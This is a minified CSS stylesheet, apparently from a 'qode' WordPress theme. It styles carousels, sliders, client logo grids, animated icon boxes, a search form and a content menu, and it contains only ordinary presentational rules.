p{text-align:right}.carousel-inner{left:0!important;position:fixed;overflow:hidden;width:100%;z-index:1;transform:translate(0,0);-ms-transform:translate(0,0);-moz-transform:translate(0,0);-webkit-transform:translate(0,0);-o-transform:translate(0,0);-webkit-transition:left .33s cubic-bezier(.694,.0482,.335,1);-moz-transition:left .33s cubic-bezier(.694,.0482,.335,1);-o-transition:left .33s cubic-bezier(.694,.0482,.335,1);-ms-transition:left .33s cubic-bezier(.694,.0482,.335,1);transition:left .33s cubic-bezier(.694,.0482,.335,1)}.carousel-inner .item img{display:inline-block!important}.touch .carousel-inner .item{background-position:center 0!important}.carousel-inner .item .image{position:absolute;top:0;left:0;background-position:center 0;background-repeat:no-repeat;background-size:cover;width:100%;height:100%}.carousel-inner .item .image img{display:none!important;width:0;height:0}.carousel-control{top:0;width:21%;color:#333;font-size:14px;height:100%;background:0 0;text-shadow:none;position:absolute;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;border:none;z-index:2!important;margin:0;outline:0;cursor:pointer;-webkit-transition:color .6s ease-in-out,opacity .3s ease-in-out;-moz-transition:color .6s ease-in-out,opacity .3s ease-in-out;-o-transition:color .6s ease-in-out,opacity .3s ease-in-out;-ms-transform:color .6s ease-in-out,opacity .3s ease-in-out;transition:color .6s ease-in-out,opacity .3s ease-in-out}.carousel-control.right{right:0;left:auto}.carousel-control:hover{color:#333;opacity:1!important}.carousel-control.dark,.carousel-control.dark:hover{color:#fff}.carousel-control .next_nav,.carousel-control .prev_nav{height:40px;width:40px;background-color:#fff;line-height:40px;font-size:14px;position:absolute;top:50%;margin-top:-20px;text-align:center;z-index:10;-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease-in-out;opacity:0}.carousel-control.dark .next_nav,.carousel-control.dark .prev_nav{background-color:#000}.carousel-control .prev_nav{left:-40px;-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;-ms-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.q_slider:hover .carousel-control .prev_nav{left:0;opacity:1}.carousel-control .next_nav{right:-40px;-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;-ms-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.q_slider:hover .carousel-control .next_nav{right:0;opacity:1}.carousel-control .thumb_holder{width:150px;display:block;position:absolute;margin:-20px 0 0 0;top:50%;z-index:9}.carousel-control .thumb_holder .thumb_top{background-color:#fff;display:block;position:relative}.carousel-control.dark .thumb_holder .thumb_top{background-color:#000}.carousel-control.left .thumb_holder .thumb_top{-webkit-border-radius:0 3px 0 0;-moz-border-radius:0 3px 0 0;-ms-border-radius:0 3px 0 0;border-radius:0 3px 0 0}.carousel-control.right .thumb_holder .thumb_top{-webkit-border-radius:3px 0 0 0;-moz-border-radius:3px 0 0 0;-ms-border-radius:3px 0 0 0;border-radius:3px 0 0 0}.carousel-control.left .thumb_holder{left:-100%;-webkit-transition:left .2s ease-in-out;-moz-transition:left .2s ease-in-out;-o-transition:left .2s ease-in-out;-ms-transform:left .2s ease-in-out;transition:left .2s ease-in-out;-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;-ms-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.slider_thumbs .carousel-control.left:hover .thumb_holder{left:0}.in_progress.slider_thumbs .carousel-control.left .thumb_holder{left:-100%!important}.carousel-control.right .thumb_holder{right:-100%;-webkit-transition:right .2s ease-in-out;-moz-transition:right .2s ease-in-out;-o-transition:right .2s ease-in-out;-ms-transform:right .2s ease-in-out;transition:right .2s ease-in-out;-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;-ms-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.slider_thumbs .carousel-control.right:hover .thumb_holder{right:0}.in_progress.slider_thumbs .carousel-control.right .thumb_holder{right:-100%!important}.carousel-control.left .arrow_left{float:left;height:40px;line-height:40px;padding:0 0 0 15px}.carousel-control.left .numbers{float:right;height:40px;line-height:40px;padding:0 20px 0 0}.carousel-control.right .arrow_right{float:right;height:40px;line-height:40px;padding:0 15px 0 0}.carousel-control.right .numbers{float:left;height:40px;line-height:40px;padding:0 0 0 20px}.carousel-control .img_outer{top:0;clear:both;width:150px;height:47px;position:relative;display:block;overflow:hidden;margin:0 0 -2px 0}.carousel-control .img{top:-47px;width:150px;height:47px;position:relative;display:block;overflow:hidden}.in_progress .carousel-control:hover .img{top:-47px!important}.carousel-control:hover .img{top:0;-webkit-transition:top .2s ease-in-out .2s;-moz-transition:top .2s ease-in-out .2s;-o-transition:top .2s ease-in-out .2s;-ms-transform:top .2s ease-in-out .2s;transition:top .2s ease-in-out .2s}.carousel-control.right .img{float:right}.carousel-control .img .video,.carousel-control .img img{position:absolute;top:0;left:0;z-index:2}.carousel-control .img .video{left:-1px}.carousel-control .img .old{z-index:1}@media only screen and (max-width:1300px){.carousel-control{width:15%}}@media only screen and (max-width:1000px){.carousel-control{width:10%}.carousel-control .prev_nav{left:0;opacity:1}.carousel-control.left .thumb_holder{display:none}.carousel-control .next_nav{right:0;opacity:1}.carousel-control.right .thumb_holder{display:none}}.touch .carousel-control{width:10%}.touch .carousel-control.left{background-position:30px center!important}.touch .carousel-control.left .thumb_holder{display:none}.touch .carousel-control.right{background-position:100% center!important}.touch .carousel-control.right .thumb_holder{display:none}@media (max-width:1024px){.carousel-inner{position:relative}.carousel-inner .item .image{background-size:auto 1024px}.carousel-inner h2 span,.carousel-inner p span{font-size:80%}.carousel-inner h2{line-height:35px}.carousel-inner p{line-height:19px}.carousel-inner .qbutton{font-size:12px;line-height:31px;height:31px}.carousel-inner .qbutton i{margin:0 0 0 20px}}@media (max-width:767px){.carousel-inner .item .image{background-size:auto 767px}.carousel-inner h2 span,.carousel-inner p span{font-size:70%}.carousel-inner h2{line-height:30px!important}.carousel-inner p{line-height:17px}.carousel-inner .qbutton{font-size:11px;line-height:27px;height:27px}.carousel-inner .qbutton i{margin:0 0 0 17px}}@media (max-width:567px){.carousel-inner .item .image{background-size:auto 567px}.carousel-inner h2 span,.carousel-inner p span{font-size:50%}.carousel-inner h2{line-height:20px!important}.carousel-inner p{line-height:15px}.carousel-inner .qbutton{font-size:10px;line-height:23px;height:23px}.carousel-inner .qbutton i{margin:0 0 0 14px}}@media (max-width:319px){.carousel-inner h2 span,.carousel-inner p span{font-size:50%}.carousel-inner h2{line-height:20px!important}.carousel-inner p{line-height:12px}.carousel-inner .qbutton{font-size:9px;line-height:20px;height:20px}.carousel-inner .qbutton i{margin:0 0 0 10px}}@media (max-width:768px){.carousel-control.left{left:0}.carousel-control.right{right:0}}.carousel-indicators li{background-color:#fff;margin:0;opacity:.4;margin:0 3px;-webkit-transition:all .6s ease-in-out;-moz-transition:all .6s ease-in-out;-o-transition:all .6s ease-in-out;-ms-transform:all .6s ease-in-out;transition:all .6s ease-in-out}.carousel-indicators.dark li{background-color:#000}.carousel-indicators .active{opacity:1;margin:0 3px}@-webkit-keyframes text-from-bottom{0%{-webkit-transform:translate(0,15%);opacity:0}50%{-webkit-transform:translate(0,15%);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes text-from-bottom{0%{-moz-transform:translate(0,15%);opacity:0}50%{-moz-transform:translate(0,15%);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes text-from-bottom{0%{-o-transform:translate(0,15%);opacity:0}50%{-o-transform:translate(0,15%);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes text-from-bottom{0%{transform:translate(0,15%);opacity:0}50%{transform:translate(0,15%);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes rotate{0%{-webkit-transform:perspective(600px) rotateX(90deg) scale(.5);opacity:0}50%{-webkit-transform:perspective(600px) rotateX(90deg) scale(.5);opacity:0}100%{-webkit-transform:perspective(600px) rotateX(0) scale(1);opacity:1}}@-moz-keyframes rotate{0%{-moz-transform:perspective(600px) rotateX(90deg) scale(.5);opacity:0}50%{-moz-transform:perspective(600px) rotateX(90deg) scale(.5);opacity:0}100%{-moz-transform:perspective(600px) rotateX(0) scale(1);opacity:1}}@-o-keyframes rotate{0%{-o-transform:perspective(600px) rotateX(90deg) scale(.5);opacity:.2}50%{-o-transform:perspective(600px) rotateX(90deg) scale(.5);opacity:.2}100%{-o-transform:perspective(600px) rotateX(0) scale(1);opacity:1}}@keyframes rotate{0%{transform:perspective(600px) rotateX(90deg) scale(.5);opacity:0}50%{transform:perspective(600px) rotateX(90deg) scale(.5);opacity:0}100%{transform:perspective(600px) rotateX(0) scale(1);opacity:1}}@-webkit-keyframes fade{0%{opacity:0}50%{opacity:0}100%{opacity:1}}@-moz-keyframes fade{0%{opacity:0}50%{opacity:0}100%{opacity:1}}@-o-keyframes fade{0%{opacity:0}50%{opacity:0}100%{opacity:1}}@keyframes fade{0%{opacity:0}50%{opacity:0}100%{opacity:1}}.carousel .video .mobile-video-image{background-position:center center;background-repeat:no-repeat;background-size:cover;display:none;height:100%;left:0;position:absolute;top:0;width:100%;z-index:10}.carousel .video .video-overlay{height:3000px;left:0;opacity:0;position:absolute;top:0;width:100%;z-index:11}.carousel .video .video-overlay.active{background-image:url(img/pixel-video.png);background-position:0 0;background-repeat:repeat;opacity:1}.carousel .video .video-overlay img{display:none}.carousel .video .video-wrap{top:0;left:0;overflow:hidden;position:absolute;width:100%;z-index:10}.carousel .video .video-wrap .mejs-poster{background-size:cover!important;-moz-background-size:cover!important;-webkit-background-size:cover!important;-o-background-size:cover!important}.carousel .video .video-wrap .mejs-container .mejs-controls{display:none!important}.carousel .video .video-wrap .mejs-controls .mejs-button button:focus{outline:0!important}.carousel .video .video-wrap .mejs-controls .mejs-time-rail .mejs-time-loaded{background-color:rgba(255,255,255,.18)!important}.carousel .video .video-wrap .mejs-container{background-color:transparent!important;background-image:none!important;height:auto!important}.carousel .video .video-wrap .mejs-mediaelement{background:0 0!important;border:0!important}.carousel .video .video-wrap .mejs-container .mejs-poster img{max-width:none!important;width:100%!important}.carousel .video .video-wrap .mejs-controls button{opacity:.8}.carousel .video .video-wrap .mejs-controls button:hover,.mejs-controls .mejs-fullscreen-button:hover button{opacity:1!important}.carousel .video .video-wrap .mejs-controls .mejs-time-rail .mejs-time-total{background:#1f1f1f none repeat scroll 0 0!important}.carousel .video .video-wrap .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:0 0!important}.flex-container a:active,.flex-container a:focus,.flexslider a:active,.flexslider a:focus,.portfolio_slider .flex-container a:active,.portfolio_slider .flex-container a:focus,.portfolio_slider .flexslider a:active,.portfolio_slider .flexslider a:focus,.qode_carousels .flex-container a:active,.qode_carousels .flex-container a:focus,.qode_carousels a:active,.qode_carousels a:focus{outline:0}.flex-control-nav,.flex-direction-nav,.portfolio_slides,.slides{margin:0;padding:0;list-style:none}.flexslider .slides>li,.portfolio_slider .portfolio_slides>li,.qode_carousels .slides>li{background-color:transparent;display:none;position:relative;margin:0}.qode_carousels .slides>li{margin:0 2px 0 0}.flexslider .slides img,.portfolio_slider .portfolio_slides img,.qode_carousels .slides img{width:100%;display:block}.portfolio_slides:after,.slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .portfolio_slides,html[xmlns] .slides{display:block}* html .portfolio_slides,* html .slides{height:1%}.no-js .portfolio_slides>li:first-child,.no-js .slides>li:first-child{display:block}.flexslider,.portfolio_slider{margin:0 0 60px;position:relative;zoom:1}.wpb_flexslider.flexslider{overflow:hidden}.portfolio_slider{margin:0}.boxed .portfolio_slider{margin:0 -25px 60px;overflow:hidden}.flex-viewport,.portfolio_slider .flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.flexslider .slides,.portfolio_slider .portfolio_slides,.qode_carousels .slides{zoom:1}.flexslider ul{padding:0}.flex-direction-nav a{width:40px;height:40px;line-height:40px;margin:-20px 0 0;display:block;position:absolute;top:50%;z-index:10;cursor:pointer;text-align:center;-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;opacity:0;color:#fff;background-color:#000;text-align:center;z-index:200}.flexslider:hover .flex-direction-nav a.flex-next:hover,.flexslider:hover .flex-direction-nav a.flex-prev:hover,.portfolio_slider:hover .flex-direction-nav a.flex-next:hover,.portfolio_slider:hover .flex-direction-nav a.flex-prev:hover{opacity:1}.flex-direction-nav a i{line-height:40px;color:#fff;font-size:22px}.flexslider .flex-next,.portfolio_slider .flex-next{right:-40px;-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;-ms-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.flexslider .flex-prev,.portfolio_slider .flex-prev{left:-40px;-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;-ms-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.flexslider:hover .flex-next,.portfolio_slider:hover .flex-next{opacity:.5;right:0}.flexslider:hover .flex-prev,.portfolio_slider:hover .flex-prev{opacity:.5;left:0}.flex-direction-nav .flex-disabled{cursor:default}.qode_carousels .slides>li .first_image_holder,.qode_carousels .slides>li .second_image_holder{display:block;position:relative;width:100%;opacity:1;-webkit-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden}.qode_carousels .slides>li .second_image_holder{position:absolute;top:0;left:0}.qode_carousels .slides>li .second_image_holder,.qode_carousels .slides>li:hover .first_image_holder.has_hover_image{opacity:0}.qode_carousels .slides>li:hover .second_image_holder.has_hover_image{opacity:1}.qode_carousels{padding:0;position:relative;display:block;zoom:1}.qode_carousels .flex-direction-nav,.testimonials_carousel .flex-direction-nav{height:0;display:none!important}.qode_carousels .flex-control-nav{width:100%;text-align:center;position:absolute;bottom:-60px}.qode_carousels .flex-control-nav li{margin:0 3px;display:inline-block;zoom:1;display:inline}.qode_carousels .flex-control-paging li a{width:9px;height:9px;display:inline-block;border:1px solid #eaeaea;background-color:#fff;cursor:pointer;text-indent:-9999px;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;border-radius:20px}.qode_carousels .flex-control-paging li a.flex-active{background-color:#ffa500;cursor:default;border:none}.qode_carousels.gray .flex-control-paging li a.flex-active{cursor:default}.last_toggle_el_margin,.wpb_button,.wpb_content_element,.wpb_row,ul.wpb_thumbnails-fluid>li{margin-bottom:0!important}.qode_clients .qode_client_holder{float:left;text-align:center;margin-bottom:35px;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box}.qode_clients.two_columns .qode_client_holder{width:50%}.qode_clients.three_columns .qode_client_holder{width:33.33%}.qode_clients.four_columns .qode_client_holder{width:25%}.qode_clients.five_columns .qode_client_holder{width:20%}.qode_clients .qode_client_holder_inner{position:relative;margin:0 20px;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box}.qode_clients .qode_client_holder_inner:after,.qode_clients .qode_client_holder_inner:before{display:block;content:"";position:absolute;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box}.qode_clients .qode_client_holder_inner:before{height:100%;right:-20px;width:1px;border-right:1px solid #eaeaea}.qode_clients .qode_client_holder_inner:after{width:100%;bottom:-20px;height:1px;border-bottom:1px solid #eaeaea}.qode_clients .qode_client_holder.border-bottom-none .qode_client_holder_inner:after{border-bottom:0}.qode_clients.five_columns .qode_client_holder:nth-child(5n) .qode_client_holder_inner:before,.qode_clients.four_columns .qode_client_holder:nth-child(4n) .qode_client_holder_inner:before,.qode_clients.six_columns .qode_client_holder:nth-child(6n) .qode_client_holder_inner:before,.qode_clients.three_columns .qode_client_holder:nth-child(3n) .qode_client_holder_inner:before,.qode_clients.two_columns .qode_client_holder:nth-child(2n) .qode_client_holder_inner:before{border-right-width:0}.qode_clients .qode_client_holder a{display:inline-block;vertical-align:middle;max-width:100%;line-height:0;-webkit-transition:opacity .6s ease-out;-moz-transition:opacity .6s ease-out;-o-transition:opacity .6s ease-out;-ms-transform:opacity .6s ease-out;transition:opacity .6s ease-out}.qode_clients .qode_client_holder a:hover{opacity:.4}.animated_icons_with_text .animated_icon_with_text_holder{float:left;text-align:center;margin-bottom:30px}.animated_icons_with_text.two_columns .animated_icon_with_text_holder{width:50%}.animated_icons_with_text.three_columns .animated_icon_with_text_holder{width:33.33%}.animated_icons_with_text.four_columns .animated_icon_with_text_holder{width:25%}.animated_icons_with_text.five_columns .animated_icon_with_text_holder{width:20%}.animated_icons_with_text.six_columns .animated_icon_with_text_holder{width:16.66666666666667%}.animated_icons_with_text .animated_icon_with_text_inner{position:relative;margin:0 15px;height:85px}.animated_icons_with_text .animated_icon_with_text_inner:after,.animated_icons_with_text .animated_icon_with_text_inner:before{display:block;content:"";position:absolute}.animated_icons_with_text .animated_icon_with_text_inner:before{height:100%;right:-15px;width:1px;border-right:1px solid #eaeaea}.animated_icons_with_text .animated_icon_with_text_inner:after{width:100%;bottom:-15px;height:1px;border-bottom:1px solid #eaeaea}.animated_icons_with_text .animated_icon_with_text_holder.border-bottom-none .animated_icon_with_text_inner:after{border-bottom:none}.animated_icons_with_text.five_columns .animated_icon_with_text_holder:nth-child(5n) .animated_icon_with_text_inner:before,.animated_icons_with_text.four_columns .animated_icon_with_text_holder:nth-child(4n) .animated_icon_with_text_inner:before,.animated_icons_with_text.six_columns .animated_icon_with_text_holder:nth-child(6n) .animated_icon_with_text_inner:before,.animated_icons_with_text.three_columns .animated_icon_with_text_holder:nth-child(3n) .animated_icon_with_text_inner:before,.animated_icons_with_text.two_columns .animated_icon_with_text_holder:nth-child(2n) .animated_icon_with_text_inner:before{border-right-width:0}.animated_icon_holder{height:100%;padding:0 0 0 15px;display:block;width:52px;float:left;position:relative}.animated_icon{height:100%;width:100%;position:relative}.animated_icon_inner span{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;backface-visibility:hidden;left:0;position:absolute;top:0;-webkit-transition:.2s ease-in;-moz-transition:.2s ease-in;-o-transition:.2s ease-in;transition:.2s ease-in}.animated_icon_inner span.animated_icon_back{-webkit-transform:rotateY(-180deg);-moz-transform:rotateY(-180deg);-ms-transform:rotateY(-180deg);-o-transform:rotateY(-180deg);transform:rotateY(-180deg)}.animated_icon_with_text_holder:hover .animated_icon_inner span.animated_icon_back{-webkit-transform:rotateY(0);-moz-transform:rotateY(0);-ms-transform:rotateY(0);-o-transform:rotateY(0);transform:rotateY(0)}.animated_icon_with_text_holder:hover .animated_icon_inner span{-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-o-transform:rotateY(180deg);transform:rotateY(180deg)}.animated_icon_inner{height:52px;width:100%;position:absolute;left:0;top:50%;margin:-26px 0 0 0}.animated_icon_inner i{width:50px;height:50px;line-height:50px;background:#f3f3f3;background:#f9f9f9 -ms-linear-gradient(bottom,#f3f3f3 0,#f9f9f9 100%);background:#f9f9f9 -moz-linear-gradient(bottom,#f3f3f3 0,#f9f9f9 100%);background:#f9f9f9 -o-linear-gradient(bottom,#f3f3f3 0,#f9f9f9 100%);background:#f9f9f9 -webkit-gradient(linear,left bottom,left top,color-stop(0,#f3f3f3),color-stop(1,#f9f9f9));background:#f9f9f9 -webkit-linear-gradient(bottom,#f3f3f3 0,#f9f9f9 100%);background:#f9f9f9 linear-gradient(to top,#f3f3f3 0,#f9f9f9 100%);-o-border-radius:2em;-moz-border-radius:2em;-webkit-border-radius:2em;border-radius:2em;margin:0;border:1px solid #eaeaea;color:#333;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.4);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.4);-ms-box-shadow:inset 0 1px 0 rgba(255,255,255,.4);-o-box-shadow:inset 0 1px 0 rgba(255,255,255,.4);box-shadow:inset 0 1px 0 rgba(255,255,255,.4)}.animated_icon_inner span.animated_icon_back i{background:#ed6003;background:#ffa500 -ms-linear-gradient(bottom,#ed6003 0,#ffa500 100%);background:#ffa500 -moz-linear-gradient(bottom,#ed6003 0,#ffa500 100%);background:#ffa500 -o-linear-gradient(bottom,#ed6003 0,#ffa500 100%);background:#ffa500 -webkit-gradient(linear,left bottom,left top,color-stop(0,#ed6003),color-stop(1,#ffa500));background:#ffa500 -webkit-linear-gradient(bottom,#ed6003 0,#ffa500 100%);background:#ffa500 linear-gradient(to top,#ed6003 0,#ffa500 100%);color:#fff;border-color:#ed6003}.animated_icon_with_text_holder .animated_text_holder{text-align:left;width:100%;height:100%}.animated_icon_with_text_holder .animated_text_holder_wrap{display:block;padding:0 0 0 90px;height:100%}.animated_icon_with_text_holder .animated_text_holder_wrap_inner{width:100%;height:100%;position:relative}.animated_text_holder_inner{position:absolute;left:0;width:100%;top:0;overflow:hidden;height:100%}.animated_icon_with_text_holder .animated_text,.animated_icon_with_text_holder .animated_title{display:table;position:absolute;overflow:hidden;width:100%;height:100%}.animated_icon_with_text_holder .animated_text p,.animated_icon_with_text_holder .animated_title_inner{display:table-cell;vertical-align:middle}.animated_icon_with_text_holder .animated_text,.animated_icon_with_text_holder .animated_text p,.animated_icon_with_text_holder .animated_title,.animated_icon_with_text_holder .animated_title_inner{-webkit-transition:.2s ease-in;-moz-transition:.2s ease-in;-o-transition:.2s ease-in;transition:.2s ease-in}.animated_icon_with_text_holder .animated_text{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);-o-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.animated_icon_with_text_holder .animated_text p{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);-ms-transform:translate3d(0,100%,0);-o-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);color:#ffa500}.animated_icon_with_text_holder:hover .animated_text,.animated_icon_with_text_holder:hover .animated_text p{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:350ms ease-out;-moz-transition:350ms ease-out;-o-transition:350ms ease-out;transition:350ms ease-out}.animated_icon_with_text_holder:hover .animated_title_inner{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);-o-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);-webkit-transition:350ms ease-out;-moz-transition:350ms ease-out;-o-transition:350ms ease-out;transition:350ms ease-out}.animated_icon_with_text_holder:hover .animated_title{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);-ms-transform:translate3d(0,100%,0);-o-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);-webkit-transition:350ms ease-out;-moz-transition:350ms ease-out;-o-transition:350ms ease-out;transition:350ms ease-out}.header_top_bottom_holder{position:relative}.qode_search_form{background:none repeat scroll 0 0 #2b2b2b;color:#fff;margin:0;overflow:hidden;width:100%;height:0;position:absolute;top:0;left:0}.qode_search_form i{color:#959595;font-size:14px;display:inline-block;padding:0 0 0 45px;float:left;line-height:50px}.qode_search_form input,.qode_search_form input:focus{background-color:#2b2b2b;border:medium none;box-shadow:none;color:#959595;display:inline-block;font-size:14px;line-height:20px;height:20px;margin:15px 0;width:90%;padding:0 45px 0 10px;font-family:inherit;outline:0;outline-offset:0;-webkit-appearance:none;border-radius:0;float:left}.qode_search_form input:focus{outline-offset:0!important}:-moz-placeholder,:-ms-input-placeholder,::-moz-placeholder,::-webkit-input-placeholder{color:#959595;margin:10px 0 0 0}@media only screen and (max-width:1200px){.qode_search_form input{width:80%}}@media only screen and (max-width:768px){.qode_search_form input{width:70%}}@media only screen and (max-width:500px){.qode_search_form input{width:65%}}.qode_search_form .container_inner{position:relative}.qode_search_form .container i{padding:0}.qode_search_form .container input{width:90%;padding:0 0 0 10px}.qode_search_form input[type=submit]{border:0 none;clip:rect(0,0,0,0);height:1px;margin:-1px;padding:0;position:absolute;width:1px;visibility:hidden}.qode_search_form .qode_search_close{color:#959595;font-size:14px;position:absolute;line-height:50px;height:50px;top:0;right:45px}.qode_search_form .container .qode_search_close{right:0}.cover_boxes{position:relative;overflow:hidden}.cover_boxes ul{list-style:none;margin:0 -20px 0 0;padding:0;width:200%}.cover_boxes ul li{float:left;margin-right:20px;overflow:hidden;position:relative;width:265px;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;transition:all .5s ease 0s}.cover_boxes ul li.act{width:530px}.cover_boxes ul li .box{width:530px}.cover_boxes ul li .box .thumb{display:inline-block;float:left;margin-right:20px;position:relative;z-index:10;width:265px}.cover_boxes ul li .box .thumb img{display:block;position:relative;max-width:100%}.cover_boxes ul li .box .box_content{bottom:0;left:0;position:absolute;padding:0 0 0 285px;width:245px;z-index:9;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box}.cover_boxes ul li .box h3{margin:0 0 10px 0}.cover_boxes ul li .box .qbutton{margin:20px 0 0 0}.q_circles_holder{position:relative;display:inline-block;width:100%;clear:both;list-style:none;margin:0;padding:0}.q_circles_holder:before{position:absolute;left:80px;display:block;width:85%;height:0;border-top:1px solid #eaeaea;content:""}.q_circles_holder.three_columns:before{top:115px}.q_circles_holder.four_columns:before{top:90px}.q_circles_holder.five_columns:before{top:65px}.q_circles_holder.no_line:before{display:none;border:0;height:0;width:0}.q_circles_holder .q_circle_outer{position:relative;float:left;padding:0;margin:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box}.q_circles_holder.three_columns .q_circle_outer{width:33.3%}.q_circles_holder.four_columns .q_circle_outer{width:25%}.q_circles_holder.five_columns .q_circle_outer{width:20%}.q_circles_holder .q_circle_inner{position:relative;display:table;vertical-align:middle;text-align:center;margin:0 auto}.q_circles_holder.three_columns .q_circle_inner{width:230px;height:230px}.q_circles_holder.four_columns .q_circle_inner{width:180px;height:180px}.q_circles_holder.five_columns .q_circle_inner{width:130px;height:130px}.q_circles_holder .q_circle_inner2{position:relative;display:table-cell;width:100%;height:100%;vertical-align:middle;text-align:center;background-color:#fff;border:1px solid #eaeaea;border-radius:1000px;-webkit-border-radius:1000px;-moz-border-radius:1000px;-o-border-radius:1000px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;overflow:hidden}.q_circles_holder .q_circle_inner2 img{display:block;width:100%;border-radius:1000px;-webkit-border-radius:1000px;-moz-border-radius:1000px;-o-border-radius:1000px}.q_circles_holder .q_circle_inner2 i{color:#333;-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;transition:color .3s ease-in-out}.q_circles_holder .q_circle_inner2:hover i{color:#ffa500!important}.q_circles_holder .q_circle_text_holder{display:block;text-align:center;margin:23px 0 0;padding:0 10px}.q_circles_holder .q_circle_text_holder .q_circle_text{display:block;margin:8px 0 0}nav.content_menu{position:relative;text-align:left;display:block;z-index:1001;background-color:#fff;-webkit-transform:translateZ(0);width:100%}.container_inner nav.content_menu{width:1100px}nav.content_menu ul{width:1100px;margin:0 auto;position:relative;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;list-style:none outside none;padding:0;text-align:center;-webkit-backface-visibility:hidden}nav.content_menu ul li{display:inline-block;padding:0;text-align:center;position:relative;-webkit-backface-visibility:hidden}nav.content_menu ul li .arrow{background-image:url(img/content_menu_arrow.png);background-position:0 0;background-repeat:no-repeat;display:none;width:11px;height:7px;position:absolute;left:50%;margin:-1px 0 0 -5px;-webkit-backface-visibility:hidden}nav.content_menu.fixed ul li.active .arrow{display:block}nav.content_menu ul li a{color:#777;font-size:14px;text-decoration:none;display:inline-block;position:relative;cursor:pointer;line-height:60px;padding:0 14px;margin:0}nav.content_menu ul li i{color:#777;margin:0 9px 0 0}nav.content_menu ul li i.undefined{display:none}nav.content_menu ul li.active a,nav.content_menu ul li.active i,nav.content_menu ul li:hover a,nav.content_menu ul li:hover i{color:#ed6003}nav.content_menu .nav_select_menu{display:none;border:1px solid #eaeaea}nav.content_menu .nav_select_menu .nav_select_button{cursor:pointer;display:block;height:40px;position:relative;width:40px;line-height:40px;text-align:center;float:right}nav.content_menu .nav_select_menu ul{display:none;border:0;width:100%;position:relative;top:0;text-align:left;padding:0 0 10px 0;float:left;z-index:100;zoom:1}nav.content_menu .nav_select_menu ul li{display:block;border:0;float:none;padding:0;margin:0;text-align:left;position:relative;-webkit-backface-visibility:hidden}nav.content_menu .nav_select_menu ul li a{line-height:30px}nav.content_menu .nav_select_menu ul li a i{width:12px;text-align:center}.boxed nav.content_menu.fixed{padding:0;width:1100px}.parallax_section_inner_margin,.section_inner_margin{margin-left:-15px;margin-right:-15px}

--- FILE ---
content_type: text/css; charset=utf-8
